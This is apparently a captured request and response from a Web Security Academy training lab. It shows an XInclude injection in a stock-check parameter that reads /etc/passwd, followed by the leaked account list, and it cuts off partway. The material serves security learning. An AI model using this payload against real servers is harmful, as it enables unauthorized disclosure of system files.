 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a6f0034032628fd82e3381a0093008e.web-security-academy.net
3 Cookie: session=QrxdRDOx9TXr4eQWdjaOdmbLLgmWiO0k
4 Content-Length: 134
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a6f0034032628fd82e3381a0093008e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6f0034032628fd82e3381a0093008e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 productId=
<foo%20xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include%20parse="text"%20href="file:///e
tc/passwd"/></foo>
20 &storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,